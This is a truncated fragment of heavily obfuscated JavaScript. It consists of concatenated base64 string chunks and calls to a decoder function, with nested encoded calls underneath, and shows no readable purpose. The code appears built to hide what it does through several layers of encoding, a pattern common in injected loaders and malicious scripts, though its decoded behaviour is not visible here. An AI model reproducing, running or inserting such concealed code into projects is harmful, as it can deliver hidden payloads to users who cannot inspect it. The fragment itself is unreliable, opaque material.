pK0coMHg0OT'+'IsJ1ZMJmon')+('KStHKDB4NGU2LCdpZmlAJykrRygweDFmM'+'iwncHE1YycpK0coMHgzN2MsJ04xNVMnKS'+'tHKDB4MzUzLCdpZmlAJykpKyhHKDB4MmQ'+_0x9399715z(0x143)+'K0coMHg2M2UsJ1l5V08nKStHKDB4NjY1L'+'CdMQGQwJykrRygweDRjMywnaWZpQCcpK0'+'coMHgxM2MsJ1ZMJmonKStHKDB4MTJkLCd'+'4bGVZJykrRygweDQ2MCwneGxlWScpK0co'+_0x9399715z(0x1ba)+_0x9399715z(0x1f2)+'gzZjYsJ05ZbjknKStHKDB4MzM4LCc5MVd'+'SJykrRygweDY0MSwndClEZCcpK0coMHgz'+'OTIsJ1NWNmQnKStHKDB4MjllLCdCM0s3J'+_0x9399715z(0x115)+'IsJ3BZMFMnKStHKDB4MmEyLCdwdnpUJyk'+'rRygweDVlYiwncHE1YycpK0coMHgzYmIs'+'J2RsXWsnKStHKDB4NmQ5LCdxQHNwJykrR'+_0x9399715z(0x211)+'hMJk8nKStHKDB4MmE5LCdwdnpUJykrRyg'+'weDcyNywncFkwUycpK0coMHg1OGQsJ05C'+_0x9399715z(0x1c2)+'DZjZSwnWXlXTycpK0coMHg2YTgsJ1NBTC'+'EnKStHKDB4NzM5LCcwbWNwJykrRygweDY'+'yYiwnJjVHSicpK0coMHg2NmQsJ3F0R3on'+'KStHKDB4NDM2LCcwbWNwJykrRygweDQxY'+'ywnVkwmaicpK0coMHgyYjMsJyhMJk8nKS'+'tHKDB4NTRkLCdtOGxzJykrRygweDU3Miw'+'nZXBYVScpK0coMHg0M2UsJ3FkdkAnKStH'+'KDB4MjJhLCdtS3NvJykrRygweDVlMCwnX'+'kl6bScpK0coMHgyOWMsJ0hkc1AnKStHKD'+'B4NjI4LCdJ')+('eSVuJykrRygweDJhOCwnIVh4dCcpK0coM'+'Hg2N2EsJ150N1EnKStHKDB4NDU1LCdeSX'+'ptJykrRygweDZiMSwnMG1jcCcpK0coMHg'+'xNDQsJyhMJk8nKStHKDB4NzdhLCdedDdR'+'JykrRygweDJkZSwnSXklbicpK0coMHg1Y'+_0x9399715z(0x2be)+_0x9399715z(0x10f)+'sJ3F0R3onKStHKDB4MjBkLCdCN3NoJykr'+'RygweDU1ZiwncHZ6VCcpK0coMHg3NzMsJ'+_0x9399715z(0x203)+'gweDFmNSwncXRHeicpK0coMHg2Y2EsJ3B'+'2elQnKStHKDB4MTQ4LCdDZUJKJykrRygw'+_0x9399715z(0x287)+'08nKStHKDB4MWIxLCdwdnpUJykrRygweD'+_0x9399715z(0x250)+'nKStHKDB4NmFkLCdWTCZqJykrRygweDJi'+_0x9399715z(0xff)+'StHKDB4MTE3LCdxQHNwJykrRygweDE0OS'+'wnV3prYicpK0coMHgyNGUsJ2RlQjgnKSt'+_0x9399715z(0x1aa)+'W2VrXicpK0coMHgxOGUsJ1ZMJmonKStHK'+'DB4NDY5LCdkZUI4JykrRygweDE5YywnQ2'+'VCSicpK0coMHg1ZWMsJ1NWNmQnKStHKDB'+'4Nzg3LCdCM0s3JykrRygweDE2ZCwnZXBY'+'VScpK0coMHgzYzcsJ0NlQkonKStHKDB4N'+'TU1LCdwcTVjJykrRygweDZkZiwneHkyZC'+_0x9399715z(0x2e1)+'iLCd4bGVZJykrRygweDFjMCwnaWZpQCcp'+'K0coMHg2YjYsJ2ZrYVInKStHKDB4NWI2L'+'Cc5MVdSJykrRygweDMxNCwnKEwmTycpK0'+'coMHgxMzgs')+('J3hsZVknKStHKDB4Mzc3LCcoTCZPJykrR'+_0x9399715z(0x26d)+'IzSzcnKStHKDB4NGEyLCdDZUJKJykrRyg'+'weDU5ZSwnTHpQbycpK0coMHgxYTksJ3kp'+_0x9399715z(0x1a1)+'DZkYSwnQjdzaCcpK0coMHgxZjksJ204bH'+'MnKStHKDB4MmIxLCdxZHZAJykrRygweDc'+'3ZSwnQ1U5dycpK0coMHg1NDAsJ2RlQjgn'+'KStHKDB4MjQ2LCdJb0xyJykrRygweDYwY'+'iwnIVh4dCcpK0coMHgyMDcsJ3h5MmQnKS'+'tHKDB4MjliLCcmNUdKJykrRygweDNmNSw'+_0x9399715z(0x181)+'KDB4MzNkLCdTVjZkJykrRygweDVkOSwnS'+_0x9399715z(0x1fb)+'B4NThlLCd4eTJkJykrRygweDUyOSwnMG1'+'jcCcpK0coMHg0NGMsJ2VwWFUnKStHKDB4'+'MzIzLCdMQGQwJykrRygweDI2ZiwnOTFXU'+'icpK0coMHgzMjgsJ204bHMnKStHKDB4ND'+'VjLCdOMTVTJykrRygweDVlNSwnJjVHSic'+'pK0coMHg1ZTksJ1hOcHQnKStHKDB4NGE3'+_0x9399715z(0x2d5)+'0coMHgzYWEsJ3BxNWMnKStHKDB4M2QxLC'+'d5KUQzJykrRygweDJmOCwnZmthUicpK0c'+'oMHg3MWYsJ0IzSzcnKStHKDB4NzZiLCdY'+'TnB0JykrRygweDJlOCwnXnQ3UScpK0coM'+'HgzZjgsJ0IzSzcnKSsnSl0nKSxjW0coMH'+'gyNmMsJ1NWNmQnKV09ZnVuY3Rpb24ocSx'+_0x9399715z(0xfe)+'LCdTVjZkJyldPWZ1bmN0aW9uKHEscil7c'+'mV0dXJuIHErcjt9LGNbRygweDJkMywnWX'+_0x9399715z(0x22b))+('KDB4MzM5LCdxZHZAJykrJ3MvJyxjW0coM'+'HgzOGIsJ0ljMjknKV09RygweDEyNSwnSW'+'MyOScpK0coMHg3NGMsJ2ZrYVInKStHKDB'+_0x9399715z(0x1ec)+'bycpK0coMHg3NjUsJ2JdeWsnKStHKDB4N'+'jM2LCdVXVRIJykrRygweDFiNCwnIU5dZS'+'cpK0coMHgzMmQsJ2VwWFUnKStHKDB4NDI'+'yLCdpZmlAJykrRygweDNiYywnZmthUicp'+'K0coMHg1NzMsJ05CdmEnKStHKDB4NDA1L'+'Cc5MVdSJykrRygweDY1NSwnTEBkMCcpK0'+'coMHgyYmMsJ2lmaUAnKStHKDB4MzJlLCd'+_0x9399715z(0x2c2)+_0x9399715z(0x1f8)+'mtiJykrRygweDE2ZiwnZGVCOCcpK0coMH'+'g2MWUsJ05CdmEnKStHKDB4MmEzLCdTQUw'+'hJykrRygweDJlMCwnXXMqMycpK0coMHg1'+'MWUsJ0NlQkonKStHKDB4MjUzLCd4eTJkJ'+'ykrRygweDI5NywnOTFXUicpK0coMHgyMm'+_0x9399715z(0xc0)+'rRygweDFmNCwnTlluOScpK0coMHgyMzks'+'J0l5JW4nKStHKDB4NTRiLCcoTCZPJykrR'+_0x9399715z(0x286)+_0x9399715z(0x172)+'weDMxYiwnSWMyOScpK0coMHg1NTQsJ150'+'N1EnKStHKDB4NDk4LCc0QnhFJykrRygwe'+'DFiOSwnU1Y2ZCcpK0coMHgxNDUsJ3Fkdk'+'AnKStHKDB4MTVkLCdtS3NvJykrRygweDZ'+_0x9399715z(0x1f9)+'KStHKDB4MTk1LCdJeSVuJykrRygweDE3Y'+_0x9399715z(0x19a)+'tHKDB4MzRh')+(_0x9399715z(0x1fd)+'0coMHg0ZTMsJ0NVOXcnKStHKDB4MzE5LC'+_0x9399715z(0x2e5)+'oMHg2Y2QsJ3FkdkAnKStHKDB4MzQ2LCdJ'+_0x9399715z(0x123)+'HgzOTcsJ1NBTCEnKStHKDB4M2VjLCdJYz'+'I5JykrRygweDc3MiwncXRHeicpK0coMHg'+'0NTAsJ3kpRDMnKStHKDB4MmYzLCdJeSVu'+'JykrRygweDFkNywnQjdzaCcpK0coMHgyM'+'zIsJ2JdeWsnKStHKDB4MzBmLCdJb0xyJy'+'krRygweDJmMCwncHE1YycpK0coMHg2MmQ'+'sJ2lmaUAnKStHKDB4NTFjLCdiXXlrJykr'+'RygweDIzNiwnVkwmaicpK0coMHg3NzQsJ'+_0x9399715z(0x18a)+'gweDcxZSwnNEJ4RScpK0coMHg1MTIsJ3F'+'kdkAnKStHKDB4NjMwLCdIZHNQJykrRygw'+'eDFmMSwnNEJ4RScpK0coMHgxNjEsJ1d6a'+'2InKStHKDB4MzU2LCdbZWteJykrRygweD'+_0x9399715z(0x2a5)+'nKStHKDB4M2Q5LCcoTCZPJykrRygweDQ5'+'OSwnVkwmaicpK0coMHg3NWMsJ1tla14nK'+'StHKDB4NWNjLCdOWW45JykrRygweDVmMy'+'wnbThscycpK0coMHg3NTksJ3hsZVknKSt'+'HKDB4NjA0LCddcyozJykrRygweDNhNCwn'+_0x9399715z(0x1ff)+'DB4MmJmLCdpZmlAJykrRygweDMzNywnQj'+'dzaCcpK0coMHgzNmIsJ05CdmEnKStHKDB'+'4NWVhLCdwcTVjJykrRygweDUwMywnbUtz'+'bycpK0coMHgxZTQsJ1d6a2InKStHKDB4N'+'TA1LCdkZUI4JykrRygweDEwZCwneHkyZC'+_0x9399715z(0x1d2))+('NjcsJ0NVOXcnKStHKDB4NmE2LCdTQUwhJ'+'ykrRygweDQ0OSwnXkl6bScpK0coMHg1Zm'+'YsJ1d6a2InKStHKDB4NjA5LCdMelBvJyk'+'rRygweDVhZiwncHE1YycpK0coMHg1ODks'+'JzBtY3AnKStHKDB4MjI3LCdTQUwhJykrR'+'ygweDRjMCwnQ1U5dycpK0coMHgyODgsJy'+'Y1R0onKStHKDB4NDUyLCdJeSVuJykrRyg'+_0x9399715z(0xdc)+_0x9399715z(0x19d)+'DE5MywnbUtzbycpK0coMHg1YzQsJzcxXl'+_0x9399715z(0x2a8)+'1NCwneGxlWScpK0coMHgxNTksJ3BZMFMn'+'KStHKDB4Mjg2LCdeSXptJykrRygweDUwY'+'ywnQjdzaCcpK0coMHg1NzQsJ2RlQjgnKS'+'tHKDB4MTNiLCc5MVdSJykrRygweDRkMiw'+_0x9399715z(0x1cb)+'KDB4MjA2LCcmNUdKJykrRygweDE1ZSwnK'+'EwmTycpK0coMHgyMDUsJ0hkc1AnKStHKD'+'B4MWRmLCdtOGxzJykrRygweDExZCwnZmt'+'hUicpK0coMHgxNjcsJyY1R0onKStHKDB4'+'NTMzLCdwWTBTJykrRygweDM0MywnW2VrX'+_0x9399715z(0x227)+'FkLCdMelBvJykrRygweDYzZiwnZXBYVSc'+'pK0coMHgxMTksJ05CdmEnKStHKDB4NTI1'+'LCdMelBvJykrRygweDc2NiwncHE1YycpK'+'0coMHgxNmMsJ0lvTHInKStHKDB4MzU4LC'+_0x9399715z(0x2a1)+'oMHg0YmQsJ1VdVEgnKStHKDB4MjI0LCcm'+'NUdKJykrRygweDUzYiwndClEZCcpK0coM'+'HgxZGIsJzBtY3AnKStHKDB4M2M1LCdtS3'+_0x9399715z(0x1cc))+(_0x9399715z(0xf1)+'3onKStHKDB4NWEwLCdMelBvJykrRygweD'+'ZkNywnSWMyOScpK0coMHgyYzYsJ1hOcHQ'+'nKStHKDB4NTk4LCd4eTJkJykrRygweDcw'+_0x9399715z(0x1b9)+'StHKDB4Njc5LCdMQGQwJykrRygweDIyNi'+_0x9399715z(0x14b)+_0x9399715z(0x223)+'SW9McicpK0coMHg1NTEsJ15Jem0nKStHK'+_0x9399715z(0x22f)+'VCOCcpK0coMHgxZTUsJ3BxNWMnKStHKDB'+'4MTg5LCdwWTBTJykrRygweDQ2OCwneHky'+'ZCcpK0coMHg1OTksJ0NVOXcnKStHKDB4M'+'TI2LCdCN3NoJykrRygweDE4YiwnTHpQby'+'cpK0coMHg2ZGUsJ3BxNWMnKStHKDB4NmJ'+'lLCcwbWNwJykrRygweDczMywnbUtzbycp'+_0x9399715z(0x222)+'CdWTCZqJykrRygweDE0NiwnZmthUicpK0'+'coMHg1ZDUsJ21Lc28nKStHKDB4NTkyLCd'+'TVjZkJykrRygweDU4OCwnZXBYVScpK0co'+'MHgxY2QsJ0lvTHInKStHKDB4MWY2LCdMQ'+_0x9399715z(0x198)+'g1MzEsJ204bHMnKStHKDB4MjI5LCddcyo'+'zJykrRygweDYzZCwnbUtzbycpK0coMHg2'+'NzUsJ204bHMnKStHKDB4MzIwLCdeSXptJ'+'ykrRygweDNlMCwnV3prYicpK0coMHgzMj'+_0x9399715z(0x213)+'rRygweDYxMSwnIU5dZScpK0coMHg0Nzgs'+'J1VdVEgnKStHKDB4NWY2LCcwbWNwJykrR'+_0x9399715z(0xc2)+'hOcHQnKStH')+('KDB4MjBhLCdxZHZAJykrRygweDM2OCwnc'+'HZ6VCcpK0coMHg0ZWYsJ2RsXWsnKStHKD'+'B4NjI1LCd5KUQzJykrRygweDU0ZiwnIVh'+'4dCcpK0coMHg3MjIsJyFOXWUnKStHKDB4'+'Njg5LCdeSXptJykrRygweDZhZiwnSXklb'+_0x9399715z(0x193)+'c1LCdDVTl3JykrRygweDFjNCwnMG1jcCc'+_0x9399715z(0x19f)+_0x9399715z(0x1d1)+'0coMHg1NGMsJ0lvTHInKSsoRygweDFjNy'+'wnMG1jcCcpK0coMHgzZTMsJ05CdmEnKSt'+'HKDB4Mjk0LCcoTCZPJykrRygweDMyYywn'+_0x9399715z(0x13f)+'DB4NGJhLCdCM0s3JykrRygweDE4ZCwnXX'+'MqMycpK0coMHg0NTgsJ2RlQjgnKStHKDB'+'4NTBiLCdxQHNwJykrRygweDVlNywnbUtz'+'bycpK0coMHg2NzQsJzRCeEUnKStHKDB4M'+_0x9399715z(0x170)+_0x9399715z(0xbe)+'4LCdxQHNwJykrRygweDYxNSwnWXlXTycp'+'K0coMHgxMGMsJ1tla14nKStHKDB4NDczL'+_0x9399715z(0x219)+_0x9399715z(0x1b2)+'WTCZqJykrRygweDRjNywnYl15aycpK0co'+'MHg0Y2QsJ0hkc1AnKStHKDB4NGI1LCd4b'+_0x9399715z(0x26e)+'g2NGIsJ3FkdkAnKStHKDB4MzQwLCdCN3N'+_0x9399715z(0x262)+'MmUsJ2lmaUAnKStHKDB4MzZhLCcmNUdKJ'+'ykrRygweDQ4OSwnIU5dZScpK0coMHg3ND'+_0x9399715z(0x141))+('KStHKDB4MWMxLCdwcTVjJykrRygweDQyY'+'iwnZmthUicpK0coMHg0YzgsJ05ZbjknKS'+'tHKDB4MWQ5LCchTl1lJykrRygweDFiOCw'+_0x9399715z(0x29a)+'KDB4MTczLCdJb0xyJykrRygweDc1MCwnd'+_0x9399715z(0x2d0)+_0x9399715z(0xea)+'2ZCcpK0coMHg0NjIsJzkxV1InKStHKDB4'+'M2I3LCddcyozJykrRygweDQ2ZSwnTlluO'+'ScpK0coMHg0OTQsJ3kpRDMnKStHKDB4Nj'+'FiLCddcyozJykrRygweDJmYywnIU5dZSc'+'pK0coMHgzYTgsJ0x6UG8nKStHKDB4M2Zi'+_0x9399715z(0x26c)+'0coMHg2ZDMsJ2lmaUAnKStHKDB4NGYwLC'+'cmNUdKJykrRygweDZiMiwnOTFXUicpK0c'+'oMHg1NGEsJ1NBTCEnKStHKDB4MjRiLCdM'+'elBvJykrRygweDc1MSwnQjdzaCcpK0coM'+'Hg1YjksJ1ZMJmonKStHKDB4NDI2LCc3MV'+'5TJykrRygweDY4MywnQ1U5dycpK0coMHg'+'0YWEsJ2JdeWsnKStHKDB4NTc3LCdOMTVT'+'JykrRygweDJkOSwnZGxdaycpK0coMHg0Y'+'jcsJ0IzSzcnKStHKDB4MzhhLCdJb0xyJy'+'krRygweDY1YiwnU1Y2ZCcpK0coMHgxMzY'+'sJ1NBTCEnKStHKDB4MjVkLCdbZWteJykr'+_0x9399715z(0x2bc)+'0IzSzcnKStHKDB4NDlmLCdCN3NoJykrRy'+'gweDE0YiwnQjdzaCcpK0coMHg3MTAsJ2V'+'wWFUnKStHKDB4NjhlLCdMQGQwJykrRygw'+'eDY0OSwncHE1YycpK0coMHg0OGQsJ05Zb'+'jknKStHKDB4MWIzLCdXemtiJykrRygweD'+_0x9399715z(0x2e4))+('MCcpK0coMHgxMGUsJ1NWNmQnKStHKDB4N'+'jkxLCcwbWNwJykrRygweDExYywnWE5wdC'+_0x9399715z(0x1db)+'5LCdZeVdPJykrRygweDE5MSwnbThscycp'+'K0coMHgxYjAsJ3FkdkAnKStHKDB4MWEwL'+'CdCM0s3JykrRygweDNkNywneGxlWScpK0'+'coMHg1MTAsJ2JdeWsnKStHKDB4MzY3LCd'+'IZHNQJykrRygweDM0NywnU1Y2ZCcpK0co'+_0x9399715z(0x199)+'jZkJykrRygweDE5YSwneSlEMycpK0coMH'+'g2MjQsJ0ljMjknKStHKDB4NTQyLCdOMTV'+'TJykrRygweDFiYywnSGRzUCcpK0coMHgz'+'MWMsJ3kpRDMnKStHKDB4NGY0LCchTl1lJ'+_0x9399715z(0x2ee)+'YsJ0x6UG8nKStHKDB4NjJjLCdiXXlrJyk'+'rRygweDE5MCwnSGRzUCcpK0coMHgxZDEs'+_0x9399715z(0x257)+'ygweDQwZCwncFkwUycpK0coMHgzMjEsJ3'+_0x9399715z(0x100)+_0x9399715z(0x1a9)+'XlMnKStHKDB4M2ZmLCc3MV5TJykrRygwe'+'DMxZiwnZGVCOCcpK0coMHg3NzksJ0NVOX'+'cnKStHKDB4NTM3LCdlcFhVJykrRygweDc'+'wOSwncXRHeicpK0coMHg1NDMsJ3B2elQn'+'KStHKDB4NTM5LCcmNUdKJykrRygweDY4Z'+'CwneHkyZCcpK0coMHgxMmIsJ150N1EnKS'+'tHKDB4Njk0LCc5MVdSJykrRygweDJjYyw'+'neHkyZCcpK0coMHg1YTksJzcxXlMnKStH'+'KDB4NTZlLCdedDdRJykrRygweDJiYiwnW'+_0x9399715z(0x23d)+'B4NTJkLCdk')+('bF1rJykrRygweDRjMiwncFkwUycpK0coM'+_0x9399715z(0x20c)+'hFJykrRygweDY2OSwnXkl6bScpK0coMHg'+'1YzcsJ3BZMFMnKStHKDB4NzQ4LCd4bGVZ'+'JykrRygweDQ4YiwnTEBkMCcpK0coMHg1O'+'TcsJ1NBTCEnKStHKDB4MTc2LCdlcFhVJy'+'krRygweDFkNCwnSWMyOScpK0coMHg1YzA'+_0x9399715z(0x28f)+'RygweDE0MCwnMG1jcCcpK0coMHg0ZjcsJ'+_0x9399715z(0x294)+'gweDIxYSwnVkwmaicpK0coMHgyZWMsJ2J'+'deWsnKStHKDB4NDI4LCdIZHNQJykrRygw'+'eDIwMywnZmthUicpK0coMHg0NmQsJ0NlQ'+'konKStHKDB4NmQ0LCdOWW45JykrRygweD'+'UxNCwncWR2QCcpK0coMHg0YWUsJ0NlQko'+'nKStHKDB4MzU5LCchTl1lJykrRygweDJi'+'YSwnU0FMIScpK0coMHgyNjYsJ1NBTCEnK'+'StHKDB4MmI0LCdXemtiJykrRygweDE3MC'+_0x9399715z(0x12e)+'HKDB4MjQ4LCdiXXlrJykrRygweDI4MCwn'+'TkJ2YScpK0coMHg0YjMsJ1tla14nKStHK'+'DB4M2QyLCd4bGVZJykrRygweDZhNCwnKE'+'wmTycpK0coMHgxOWIsJ04xNVMnKStHKDB'+'4Mzk0LCdlcFhVJykrRygweDIzNSwncXRH'+'eicpK0coMHgyOTUsJ3h5MmQnKStHKDB4N'+_0x9399715z(0xd4)+'cpK0coMHgyZDUsJ204bHMnKStHKDB4MjY'+'wLCdkZUI4JykrRygweDQyYSwnV3prYicp'+'K0coMHg2NTAsJ0I3c2gnKStHKDB4NTZhL'+_0x9399715z(0x27a)+'coMHgzODMs')+(_0x9399715z(0x2b8)+'ygweDRiOSwnSWMyOScpK0coMHg0ZGUsJ3'+'QpRGQnKStHKDB4NzJlLCdkZUI4JykrRyg'+'weDZkNSwnW2VrXicpK0coMHgyMWMsJ2lm'+'aUAnKStHKDB4NWQ4LCdVXVRIJykrRygwe'+'DIwMCwnQ2VCSicpK0coMHg1OTQsJ0IzSz'+'cnKStHKDB4MmJlLCdpZmlAJykrRygweDF'+'kNiwnNEJ4RScpK0coMHg1YWEsJ3F0R3on'+'KStHKDB4NjI5LCdxdEd6JykrRygweDU4M'+'ywnYl15aycpK0coMHg0ZTIsJ21Lc28nKS'+'tHKDB4NTgxLCdMelBvJykrRygweDRiYyw'+_0x9399715z(0x288)+'KDB4NDM5LCdCM0s3JykrRygweDc3YiwnZ'+'XBYVScpK0coMHg0ZTUsJ04xNVMnKStHKD'+'B4M2Q0LCcwbWNwJykrRygweDIxNywnZGV'+'COCcpK0coMHg1YjUsJzcxXlMnKStHKDB4'+'MmRiLCdkZUI4JykrRygweDNhYywnXkl6b'+'ScpK0coMHgzYTAsJ2RsXWsnKSkrKEcoMH'+_0x9399715z(0xe8)+'TJykrRygweDE3YywnVkwmaicpK0coMHgy'+'N2EsJ1l5V08nKStHKDB4NmMyLCcmNUdKJ'+'ykrRygweDE1MiwnYl15aycpK0coMHg3MW'+'QsJ0xAZDAnKStHKDB4NjJmLCdtS3NvJyk'+'rRygweDM2OSwnXkl6bScpK0coMHgyM2Ys'+_0x9399715z(0x14c)+'ygweDQxMiwnZGVCOCcpK0coMHg1ODAsJ3'+_0x9399715z(0x197)+'weDcyMCwnIU5dZScpK0coMHgyZWIsJzBt'+_0x9399715z(0x112)+_0x9399715z(0x2b6)+'gnKStHKDB4')+(_0x9399715z(0x29e)+'CcpK0coMHg2OWUsJ0I3c2gnKStHKDB4M2'+_0x9399715z(0x171)+'pK0coMHg1ZDEsJ04xNVMnKStHKDB4Nzcw'+_0x9399715z(0x282)+_0x9399715z(0x1d3)+'dtOGxzJykrRygweDY4ZiwnYl15aycpK0c'+'oMHgzY2IsJ3F0R3onKStHKDB4Mjk5LCdt'+'S3NvJykrRygweDMzNiwneHkyZCcpK0coM'+'Hg1MTYsJzkxV1InKStHKDB4NWE1LCdXem'+'tiJykrRygweDY2NCwnNEJ4RScpK0coMHg'+'1MmMsJ2RsXWsnKStHKDB4NmM3LCdedDdR'+'JykrRygweDJlOSwnTlluOScpK0coMHg2N'+'zAsJ3F0R3onKStHKDB4NDhmLCcmNUdKJy'+'krRygweDI2ZSwnVkwmaicpK0coMHg3Njk'+'sJ2RsXWsnKStHKDB4NjIxLCdma2FSJykr'+'RygweDYwNiwnNEJ4RScpK0coMHg3MzgsJ'+'204bHMnKStHKDB4MjIwLCdMelBvJykrRy'+'gweDJhYiwnTEBkMCcpK0coMHg2ODEsJ3B'+'xNWMnKStHKDB4NjM0LCdYTnB0JykrRygw'+_0x9399715z(0x295)+'WUnKStHKDB4MzU1LCc0QnhFJykrRygweD'+'E3ZCwnbThscycpK0coMHgzNmMsJ2RlQjg'+'nKStHKDB4NmYxLCc3MV5TJykrRygweDQ1'+_0x9399715z(0x202)+_0x9399715z(0x1e7)+'wnQjdzaCcpK0coMHgyNzQsJ2lmaUAnKSt'+'HKDB4NDBiLCddcyozJykrRygweDc3Ziwn'+'VV1USCcpK0coMHg0OTAsJ21Lc28nKStHK'+'DB4NjRlLCdOQnZhJykrRygweDQ0MywncH'+_0x9399715z(0x24c))+('MHgxMTIsJ2ZrYVInKStHKDB4NjAyLCdpZ'+_0x9399715z(0x2f7)+'gxNmUsJ0l5JW4nKStHKDB4NThjLCdlcFh'+'VJykrRygweDNkMywnIVh4dCcpK0coMHgz'+_0x9399715z(0x210)+'ykrRygweDE4YywnOTFXUicpK0coMHg3OD'+_0x9399715z(0x276)+'rRygweDM5MCwnNEJ4RScpK0coMHgxODcs'+'J3BxNWMnKStHKDB4NGU4LCdOMTVTJykrR'+'ygweDUzMCwnQjdzaCcpK0coMHg3MDgsJ2'+_0x9399715z(0x268)+'weDVjZCwnYl15aycpK0coMHg2NzMsJ1NB'+'TCEnKStHKDB4MjEyLCd4bGVZJykrRygwe'+_0x9399715z(0x289)+'gnKStHKDB4MzgyLCdlcFhVJykrRygweDN'+'hZiwnIVh4dCcpK0coMHg1ZmEsJ1NBTCEn'+_0x9399715z(0x157)+'SwnaWZpQCcpK0coMHgyYzAsJ15Jem0nKS'+'tHKDB4NGZmLCdkbF1rJykrRygweDIyNSw'+'nIU5dZScpK0coMHg3MDAsJ0NlQkonKStH'+'KDB4MTg2LCdxQHNwJykrRygweDM0OCwnV'+'kwmaicpK0coMHg2NzIsJ3kpRDMnKStHKD'+'B4NmVlLCdpZmlAJykrRygweDJjZiwncHZ'+'6VCcpK0coMHg2MjAsJ3FkdkAnKStHKDB4'+'NTAyLCdJb0xyJykrRygweDQ0NCwneGxlW'+'ScpK0coMHg2ZjIsJ3hsZVknKStHKDB4Mm'+_0x9399715z(0x14f)+_0x9399715z(0x23b)+'LCdZeVdPJykrRygweDE1NiwnNzFeUycpK'+'0coMHg3NGUsJ3FkdkAnKStHKDB4NzRhLC'+_0x9399715z(0x206))+('RygweDMxOCwnNzFeUycpK0coMHg0ODgsJ'+'150N1EnKStHKDB4NWIzLCc0QnhFJykrRy'+'gweDJhNSwnSGRzUCcpK0coMHgyMjgsJ0N'+'lQkonKStHKDB4NWRjLCdOMTVTJykrRygw'+_0x9399715z(0x252)+'DMnKStHKDB4MmZkLCdMelBvJykrRygweD'+'NhNiwnQ2VCSicpK0coMHgxNjUsJ3h5MmQ'+'nKStHKDB4NmU2LCdbZWteJykrRygweDNh'+'OSwnXkl6bScpK0coMHg1Y2EsJ1VdVEgnK'+'StHKDB4NjkzLCdJeSVuJykrRygweDQ4MC'+'wnZGxdaycpK0coMHgzZjcsJ05CdmEnKSt'+_0x9399715z(0x113)+'TkJ2YScpK0coMHgzY2QsJ0I3c2gnKStHK'+'DB4M2RkLCdiXXlrJykrRygweDc3MSwnQj'+'NLNycpK0coMHg1NjMsJzBtY3AnKStHKDB'+_0x9399715z(0x15d)+'UCcpK0coMHg0ZDgsJ1ZMJmonKStHKDB4M'+'TI4LCdxZHZAJykrRygweDZmNCwnWXlXTy'+'cpK0coMHg1ZGEsJ3FkdkAnKStHKDB4NGZ'+'hLCdwdnpUJykrRygweDUzMiwnTjE1Uycp'+'K0coMHgxNjksJ1hOcHQnKStHKDB4NzhjL'+'CdJYzI5JykrRygweDRmMywnTkJ2YScpK0'+'coMHg0YTUsJ1NBTCEnKStHKDB4NWYwLCd'+_0x9399715z(0x2dd)+_0x9399715z(0x15a)+'2FSJykrRygweDQ0OCwnbThscycpK0coMH'+_0x9399715z(0x216)+'iJykrRygweDM2MywnNEJ4RScpK0coMHg1'+'MzgsJ11zKjMnKStHKDB4MWZhLCdMQGQwJ'+_0x9399715z(0x132)+_0x9399715z(0x1bd))+(_0x9399715z(0xc3)+'SwnU1Y2ZCcpK0coMHgyZTIsJyY1R0onKS'+_0x9399715z(0x221)+_0x9399715z(0xd2)+'KDB4NTIxLCdtS3NvJykrRygweDMwMywnN'+'zFeUycpK0coMHg1ZDYsJyY1R0onKStHKD'+'B4NDNkLCdZeVdPJykrRygweDczZiwncWR'+_0x9399715z(0x19c)+_0x9399715z(0x2cf)+'icpK0coMHg1ZTQsJ0xAZDAnKStHKDB4ND'+'AxLCd4eTJkJykrRygweDJmNiwnSW9Mcic'+'pK0coMHgzYmUsJ3FAc3AnKStHKDB4NTRl'+'LCc0QnhFJykrRygweDJmYiwnXkl6bScpK'+'0coMHg0Y2UsJ2RsXWsnKStHKDB4MzlhLC'+'dwcTVjJykrRygweDNhZCwnQ2VCSicpK0c'+'oMHg3NGYsJ2lmaUAnKStHKDB4NzY3LCdl'+'cFhVJykrRygweDI2OSwnJjVHSicpK0coM'+'HgyZDIsJ2RlQjgnKStHKDB4MzM1LCdxdE'+_0x9399715z(0x1c1)+'0M2MsJ0x6UG8nKStHKDB4MzVhLCdDVTl3'+'JykrRygweDFlMywnSGRzUCcpK0coMHgzZ'+_0x9399715z(0x1a2)+'krRygweDc2YSwnSXklbicpK0coMHg1YzI'+_0x9399715z(0x13a)+'RygweDYxOCwnIVh4dCcpK0coMHg0ZDAsJ'+'2JdeWsnKStHKDB4MWMyLCdedDdRJykpKy'+'hHKDB4Njc4LCdMQGQwJykrRygweDIwNCw'+_0x9399715z(0x2f0)+_0x9399715z(0x2e6)+'ThscycpK0coMHgxNjIsJ05CdmEnKStHKD'+'B4NTUwLCdM')+('QGQwJykrRygweDJlZSwnNzFeUycpK0coM'+'Hg3NTUsJ1d6a2InKStHKDB4NGQ5LCcwbW'+'NwJykrRygweDFmYiwnIVh4dCcpK0coMHg'+'yNGQsJ3FAc3AnKStHKDB4MTIwLCdWTCZq'+'JykrRygweDYxMiwnTlluOScpK0coMHg2M'+'mUsJ0I3c2gnKStHKDB4MzMxLCd4bGVZJy'+'krRygweDcxYSwncWR2QCcpK0coMHg2YzE'+'sJ3kpRDMnKStHKDB4NTdlLCdDZUJKJykr'+'RygweDRiZiwnMG1jcCcpK0coMHgyM2EsJ'+'1tla14nKStHKDB4NzJkLCdTQUwhJykrRy'+'gweDE5OCwnXkl6bScpK0coMHgyMTQsJ0I'+'3c2gnKStHKDB4MzllLCdTVjZkJykrRygw'+_0x9399715z(0x165)+_0x9399715z(0x190)+'RlZSwneHkyZCcpK0coMHg0NmIsJ2JdeWs'+_0x9399715z(0x256)+'MSwnWXlXTycpK0coMHgyNWEsJ3hsZVknK'+_0x9399715z(0x258)+'wnZGxdaycpK0coMHg2YjUsJ0NlQkonKSt'+_0x9399715z(0x1ef)+'XnQ3UScpK0coMHg1ODcsJzcxXlMnKStHK'+_0x9399715z(0x265)+'luOScpK0coMHg1YWQsJ05CdmEnKStHKDB'+'4MmQxLCchWHh0JykrRygweDZjOCwnQjNL'+'NycpK0coMHgyMDgsJyY1R0onKStHKDB4N'+'jI3LCdCM0s3JykrRygweDc4MCwnXkl6bS'+'cpK0coMHg1M2YsJ1NWNmQnKStHKDB4MzE'+_0x9399715z(0x28e)+'K0coMHg2MzgsJ0NlQkonKStHKDB4NzYxL'+_0x9399715z(0x2e2)+'coMHg0MzQs')+('J2ZrYVInKStHKDB4NzYzLCdbZWteJykrR'+'ygweDQ1NywnXnQ3UScpK0coMHg2MDAsJ1'+'1zKjMnKStHKDB4NjFhLCc0QnhFJykrRyg'+_0x9399715z(0x2b5)+_0x93